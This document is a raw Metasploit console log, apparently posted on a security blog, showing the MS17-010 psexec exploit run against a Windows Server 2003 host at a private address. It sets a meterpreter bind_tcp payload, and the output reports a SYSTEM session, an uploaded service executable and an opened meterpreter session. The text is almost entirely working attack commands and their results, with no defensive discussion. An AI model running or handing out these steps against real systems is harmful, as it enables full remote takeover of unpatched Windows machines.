 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 10.0.1.2
rhost => 10.0.1.2
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.0.1.2:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 10.0.1.2:445 - Filling barrel with fish... done
[*] 10.0.1.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.1.2:445 - [*] Preparing dynamite...
[*] 10.0.1.2:445 - Trying stick 1 (x64)...Miss
[*] 10.0.1.2:445 - [*] Trying stick 2 (x86)...Boom!
[*] 10.0.1.2:445 - [+] Successfully Leaked Transaction!
[*] 10.0.1.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.0.1.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.1.2:445 - Reading from CONNECTION struct at: 0x8f4e3d48
[*] 10.0.1.2:445 - Built a write-what-where primitive...
[+] 10.0.1.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.1.2:445 - Selecting native target
[*] 10.0.1.2:445 - Uploading payload... WcJIlAiY.exe
[*] 10.0.1.2:445 - Created \WcJIlAiY.exe...
[+] 10.0.1.2:445 - Service started successfully...
[*] 10.0.1.2:445 - Deleting \WcJIlAiY.exe...
[*] Started bind TCP handler against 10.0.1.2:4444
[*] Sending stage (180291 bytes) to 10.0.1.2
[*] Meterpreter session 2 opened (10.0.0.2-10.0.0.3:0 -> 10.0.1.2:4444) at 2020-05-29 11:56:21 -0400
微信号: Bypass--